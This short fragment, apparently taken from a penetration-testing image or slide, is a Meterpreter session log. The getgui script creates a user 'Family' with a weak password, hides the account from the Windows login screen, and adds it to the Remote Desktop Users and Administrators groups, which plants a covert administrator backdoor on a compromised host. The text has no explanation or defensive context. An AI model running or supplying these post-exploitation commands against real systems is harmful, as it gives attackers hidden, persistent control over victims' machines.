 meterpreter > run getgui -u Family -p P@ssw0rd!
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: Family with Password: P@ssw0rd!
[*]     Hiding user from Windows Login screen
[*]     Adding User: Family to local group 'Remote Desktop Users'
[*]     Adding User: Family to local group 'Administrators'
[*] You can now login with the created user